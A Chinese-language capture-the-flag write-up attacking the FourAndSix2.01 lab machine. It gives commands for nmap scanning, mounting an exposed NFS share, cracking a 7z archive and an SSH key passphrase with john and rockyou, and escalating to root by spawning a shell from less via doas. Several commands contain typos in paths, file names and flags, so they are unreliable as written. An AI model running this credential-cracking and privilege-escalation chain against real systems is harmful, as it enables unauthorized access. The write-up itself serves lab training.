FourandSix2.01 --john暴力破解x2,less+vi提权

主机发现



sudo nmap -sT --min-rate 10000 -p- xx.xx.xx.xx -oA nmapscan/ports



sudo nmap -sT -sC -sV -O -p xx.xx.xx.xx -oA nmapscan/detail

发现nfs,尝试通过showmount -e 看看有没有泄露的信息



sudo nmap -sU --top-ports 20 xx.xx.xxx.xx -oA nmapscan/udp

sudo nmap --script=vuln -p xx.xx.xx.xx -oA nmapscan/vuln



尝试nfs看看有没有信息泄露

showmount -e xx.xx.xx.xx

发现有一个文件夹,通过mount挂载到我们本机的目录上

sudo mount -t nfs xx.xx.xx.xx:/home/user/storage 28(空目录)

查看一下

发现里面有一个7z压缩文件



用file,binwalk查看一个这个文件是否是7z压缩文件和有没有捆绑文件

解压缩

7z x backup.7z

发现需要密码



使用7z2john提取hash值再用john进行破解

7z2john backup.7z > backup7z_hash

john --format=7z --wordlist=/usr/share/wordlists.rockyou.txt hackup7z_hash

爆破出一个密码位chocolate

重新解压

7z x backup.7z



压缩出来文件查看

输入密码chocolate

解压出来很多图片



通过xdg-open同时查看多张图片

图片隐写查看



file hello*.*



binwalk 查看有没有捆版



exiftools查看图片属性有没有隐写





ssh密钥公钥查看

file 查看密钥公钥是否是对应文件

分别查看公钥和私钥

公钥发现用户user@fourandsix2



通过私钥进行连接



ssh -i id_rsa fourandsix2@xx.xx.xx.xx

说要继续写一个密码

转到要对私钥进行解密

使用ssh2john进行爆破

ssh2john id_rsa > id_rsa_hash

再指定john类型进行爆破



由于类型不知道通过帮助手册进行查看

john -h 的下面有个



john --list=formats 查看

发现有点难找

让john自己去爆破

john --wordlist=/user/share/wordlists/rockyou.txt id_rsa_hash

12345678

再进行ssh私钥连接

ssh -i id_rsa xx@xx

成功拿到shell

权限查看

id whoami ipconfig cat /etc/crontab cat /etc/

查看用户组为user的文件

find / -group=user -type f 2 > /dev/null



查看suid的文件

find / -perm -u=s -type f 2 > /dev/null

发现了一个doas命令,这个命令可以用来提权

得先去/etc/doas文件下查看里面设置了什么



cat /etc/doas

保持环境变量可以让root命令运行/usr/bin/less命令查看/var/log/authlog

进入到less之后有一个vi的功能,类似more也有

按一下v之后进入到编辑 通过:!sh进行提权

提权的权限是不是root取决于less是什么权限下进行的

浙公网安备 33010602011771号

浙公网安备 33010602011771号